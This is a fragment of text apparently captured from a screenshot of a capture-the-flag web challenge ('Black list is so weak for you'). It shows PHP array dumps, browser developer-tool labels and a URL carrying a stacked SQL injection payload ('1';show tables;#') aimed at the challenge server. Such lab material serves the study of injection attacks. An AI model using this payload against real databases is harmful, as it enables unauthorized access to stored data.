 Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(8) "FlagHere"
}
array(1) {
  [0]=>
  string(5) "words"
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://08f422e1-616d-4afa-a6ce-02c9f77d0c91.node4.buuoj.cn:81/?inject=1';show tables;#